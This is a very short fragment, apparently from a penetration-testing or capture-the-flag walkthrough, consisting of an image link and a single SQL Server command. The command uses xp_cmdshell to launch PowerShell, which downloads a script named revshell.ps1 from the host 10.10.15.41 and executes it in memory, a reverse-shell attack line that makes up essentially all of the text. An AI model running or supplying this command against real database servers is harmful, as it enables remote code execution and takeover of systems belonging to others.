 xp_cmdshell "powershell IEX(New-Object Net.WebClient).downloadString(\"http://10.10.15.41/revshell.ps1\")"